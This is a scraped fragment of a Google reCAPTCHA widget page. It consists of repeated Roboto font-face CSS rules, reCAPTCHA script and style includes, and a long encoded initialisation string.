  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VrKsC6lpeCnKUs-k6xFdyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VrKsC6lpeCnKUs-k6xFdyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VrKsC6lpeCnKUs-k6xFdyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DkXzCsC16BRIzwoB3wojClBjDrBDDvUR9wrjCpn3Dk1JqwosFwqTClDfDnMKaw4QnBHUbL8KSw7LCtMOWw6bDsMOIwoHCtlIfasOqw5lUw5PDocKUBVVywp/DmVAtVsK2w6LCt8O8DsOhwqA8EcONAsKPandTw4UGHMO8w6LDoRfCqsO1QiQDSBYFw7/CkSpJwqLDvA5IU8KJwpdgRsOzw77DllnDsMOPwrXDum5NNibDj8KsK1HDr2hHKTXDksOmwoPDu8ORwrPCqBDCpsKEJiDCvMKPwpoYw5HDpm5Qw68eEcKBbsKjwrzDn8KyZk1vw5/DhwYucCJyQcKMw5pDScObwrPCiW/Dqwt8VcOkBhfCh8ONworDpsK6wqfDuUthaxgieQ9nFsKzw5xHTE7DqMKADcKNYSTCgzTCryTCh8OBw4rCuifDvcKzwqPCoMOFEMOXM8OiJlHCp1E9c8K2w7/DmMKywpHDosKvw6F9woFxw4DDhcKdbMKKwp/[base64]/CjcOPWzfCnCILwrfCnGkhwpJUw7HDo8KAw6IMFcO2wpHDolzDrm7DpcK2MktHQ8Opw5LDkMKICWVsw7bCk8KdwpdmL8Oww4/Dl0hcw4nDmRc6wo/Dlyo2wpBtA8K2woIkw5lla8Obe2jCgBFdd8KlwpTCkcOAw4XCvsO1w6VCdi/CjMOawqfCgztwesOGw6ZGXcOZw5Z2dMOHw5LDkBp8w41iwprCiS9KccOWwr3Dp8O4M8KZwpfDrsK6fsOUwqrChyFiY3EMXwLCu8O7w6RlLMO0BydKw6LDjXTDox7Ds3UZZ8KSw5cDUMKRwo8tw6PDksOzKWzDg8KIZ2vCmH/Cj8OPOMOqw5LChX0twpbCj8ONw4fDgsK4woHCvkEzEcO+PFhFw4rCqMK3wpnDh8OWworDiMKjwoUjw798VcK8w4LCogMFYlg4w4EYccKGwpDCqcKFw6p/wp3CpcOQYcO/[base64]/Cjy7Dv8KCw6TCtcKnw6ROw5PDoTfCn1zCoQHCpcOnw4bCksKiwr5vw4xkDiV9RXhow77Dpm/DsxzCvTvDo8KNAHFseH9Bwr4rw7R5U8KEw7ZQWVTCgsKxw4TDvcK2R8OjRcK8w6TCrsK8wrXDoxfClMOow4HCkMKQL0AOwrzCkMOtwr/DniJMw6bDnsKmwoXClXwBw5UqFMKfZwrDs8KSw7caacOdO1bDjnlRJUJ1YcKSw4plBiXDpUPCsQFsHn1qUQTCmMOKwr/CkyrCl30aXTdJwpQKLl4YwoHCpMKnwolow61Dw5/DtMKhwosNwpg+wprDhkjDqTbCosObwrHDjiDDiUHDo8OawoU2wpJGwpFAMcO0wpbDsgFSR8Kgw6AzccOHFsO3bcK9el8qAcKfBMOaSkwkSHF/w4NzwpnDvVE/d8KLBlhNwpZ1Ox7Ci0fDtcO4wogEwr7DosKGwqrCoHfDnB8qwocFX8Kuw5ltw7LCh8OaC8KOw6rDoS8Fw65JN8KMw7J/PH4Qw6fDq8KHGsKew78bWCnCpMOldcKGw6/Co8OgwqtsBsOSw7LCucKhdMKhXwHDocORwpDCpTzDiy3Cs8KuwqvCs8OyQMOCwpzChsORdGTCtmTDnCzDhMO2wqRHwp/DnwoUw5JTwqxBEcKAw4/Cjw7DvMOUY8K1KHh2KsKQBgPCh8KTID9PdMKELsKEwpBewrPDjwRAG8OXwrNrMinDtMK5w5nDmcK/wphDw67CmFstRMKsw4pXcybCqsKyQMKJwqXDhMOiYsO5fMKTwrRCXmAowpnDgCskbMOLwo7Cni8+fsKYwo9EwqUoOxgRwpljOhQ0wq1HwpcRaDBVwpbDmsOKwpc8wrZLJSHDgMOxESfDuMKlDsOzwpDDujYnYMKMwoZpwro5w6ZAwroDB2/DnRrDmsKdHMOqw7oJTsKSwqbCpsOIwpAAwoQ0YhU4wr7DiMOUKDNnTiXCusOKw48Tw7EaQlUJw5bChsO0wrfDvWnDusOSwrwLAMOPQFVdIw9rw6bDkF/CusOgRMOawoAhw49ew4JiblPCrWtdOGB2b3XCtg/[base64]/Cki7CnQETwpLCr0jDkHASU8Kow63CvMK8w7vCuMObw5zDtsOiasKHwrPDrnLDtDjDnsO3SsKxHcKLJV5Vw4DCl2LDiMKIS8K/UsKQYBszGMO4fMOBQgrDqzxTa8KMw5XDnMKvw6TCo2oqw5gHw5Iiw5NDwrXCqzjDvj1Sw43CmwnDnMOpfCt7wp5Tw6cEwrAfHMK3wqswH8Kvw7XCpcKsWMK/cC9Fw7bCl8KbO0JxA3TCoMK+w5PChgbDqzfCm8KlFgvDv8ONw57CqC0GUcOowrQvYywdcsOLwrTDlh7Dh3cNwqx/[base64]/NsKDw7Zyw5TDiAknKn9LPsOtwqhja0dMEipIw44LwqoldSd8CMKywpgOwqMyHEtmMwtHMEfDrsKJC3NQwrnCgMK2dMKYTF/CnB/CrS80cS7DnsKjd8KVdsO+wq3DgG/DhBVRw5fDqwvChsK+wq8ZWMOWw6sSwqEcwpfDlcOPw6TDpsKqP8KzEwgAF8KVASQFYsKJw7HDlTTDiMKLwr/CiMOyLTrCrTIlX8OlKAbCpMOkIsOpcXPCtsOGVMOBQ8KiwrXDoxkhw7wywr3DusOhwpd/QAzDn8O9w5wyEApcwoNzD8OIEhbCocK4bgF4w5PCvg8Kb8KSUlHDv8Ouw6rCrAfCsGrCrsOQw77CuBQkRcKuL3/CnmzCgsKPw5tpwpXDpcOZwrUBSHDDjHoswqMBD8Oia3YvCcK4wqFyZcO5wr7DoMOkB1rCosKNw6rClDvClsK6w7nDm8KGwoMPwpJeYkgbw6DDvlZ2esKxwr7CkcOqG8K7wojDqMKvw5RTYHc4GMO+GMOBwqEwJsOIDcKTC8Oyw7/DhV/Cgy3DoMKRwrfCkMOewqNlZMKowo/DklERAjXDmXw6w7wxwoAbwofCkHbCgsOdw4/DllRbwrnCq8OEfnzCs8KSwo8HwqjCh2gqw51Iw48awq9Iw7nDuMOaaMOvwrwMwpF+G8KUWMKAUCTCiWfDosKqcsK7LcKUwpBIw4BoFMOrw5oWwqtUw7QXGsKaw6zCvMOFAggMw74VwqrDj8OdPsOMw6zCnMKTwr9kwqrDkMK1w7DDjsKrNCAow7Z3w7o/GE5Zw6JBFMOQEsOQwphew41Kwr3CnMKlwo0ACsK4wpHCscOMP2rCt8KRSTJow7x7P13CscKtC8K7wo7Ds8K+w4LDjgAzwoHCl8OzwrFRw4jCjT/[base64]/dMOyChnDvWoyJgF6wosww4bDvcKVw49zU8O8woxdw6TDhztlw5XCpyLDscOvRDAawpklFlhvwq/ClX3DrsKoH8K9ajUnZMOZwpHCpyTCusOZQsKPw7fDp1rDpF5/JMKCDTPDlMKqwoJNwrXDiHzDoGlWw4FhbhLDgsKVOsOew57CmS1IfXZaVcOkJcKHDgrDrsKcI8KzwpdZHcKdw41hbMKlw50qcGrDssOaw6TCo8O7w5g/UwIVwoTDiEg8dn3Cpit+wpZ0wqfDn3Riwp4LHyd4w5Q6wpTDkMKlw5DDhwhKw4o6C8Kkw6sjScK8wo7CtMKOVsKjw7ByXVoQw7XDncOpcE/DksKiw51Nw6zDnEcQwoJLdsO8wonCusKmP8KXNy7CuSEwSlzCrsO/E3jDpXTDucKowovDuMOzw6A7TSTDi0XDpkE/woM2TMK/JcKjKWLCqMKQwqwKw7ViWW3Ch0XCv8KEOyl1Wyw0ME/CuMKmwo4Pw7jChcK/wqcCIQkjbEc7W8ORFcODw49ZasKJw4E8wrNUw7vDpTXDuDzCoMKLa04Gw4/CjAN2w57Cg8KFw5o2wrJ9CsKrw78wBMK/wr8Sw6rDs8KRX8KUw5TCg8OTbsKwU8KAWcOCahnCuCjDhmZMw7LCvBV2IH7ChcOidMOyw6NJwpsyW8OrwqnDmcKoRzDDuiJnw5LCrgfDlHdzwqx8w7/[base64]/Cp3LDuXLDm3AdU8KvXhXCs0FCQsK8SMO1HsOywr/[base64]/DhMOFw4BLPGVew6HCusOSXT7Dp0R4w57CjMOFwp7CnMKsGsKFeXgkXBhjw48ZwqRswpNEwrbCoz/[base64]/[base64]/Ct1kqwo3Dh2rDjsKtw4HCpUgow5TCrxgdwqLCoMOrw5zDnsKoNzfCmcKpKmMkwoQow7JMwp/DkwbCkATDgVlkRMKjw4onccKXw6wMfF3CgsOiNwZ0CMOYw5LCoCHCljYdKG1ow5bClMOoYcOaw45Dw5BQwqIVwqRkNMKRwrPDs8OrInzCsMOHw5vDgcK6PXzCssOPwoPCq